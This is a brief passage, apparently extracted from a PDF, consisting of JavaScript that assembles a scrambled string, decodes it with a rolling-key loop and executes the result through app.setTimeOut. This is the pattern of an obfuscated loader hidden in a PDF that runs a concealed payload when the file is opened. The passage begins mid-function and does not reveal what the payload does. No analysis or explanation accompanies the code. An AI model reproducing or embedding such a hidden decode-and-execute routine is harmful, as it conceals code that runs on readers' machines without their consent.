 string1+="Ird|/;)3C*4{\"U";
string1+="XM|?EFh!UluO#Y";
string1+="ek\\*V+PyBJ<Hx";
string1+="Y&0!Qs8cf4b7M2";
string1+="ywULKOcBE:zS4";
string1+="SM+\"!%7.mA`cX_";
string1+="b?jqR3";
var val = '';
for ( i=0; i<string1.length; i++){
key2 = key2 % 0x5e;
char1 = string1.charCodeAt(i) + key2;
if (char1 >= 0x7e){
char1 = char1-0x5e;
}
val += String.fromCharCode(char1);
key2 += char1;
}
return val;
}
var launch = app.setTimeOut(mystr(), 1000000);